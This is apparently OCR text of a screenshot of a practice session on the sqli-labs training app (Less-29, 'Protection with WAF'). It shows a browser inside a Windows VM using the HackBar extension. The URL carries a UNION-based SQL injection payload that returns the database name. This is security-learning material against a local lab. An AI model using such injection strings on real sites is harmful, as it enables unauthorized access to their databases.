 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-28 Trick with SELECT & UNI Less-28a Trick with SELECT & UN Less-29 Protection with WAF
192.168.2.66/sqli/Less-29/?id=0' union select 1,database(),3 and '1'='1 110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-29
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-29/?id=0' union select 1,database(),3 and '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英 16:56
2023/12/25 3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中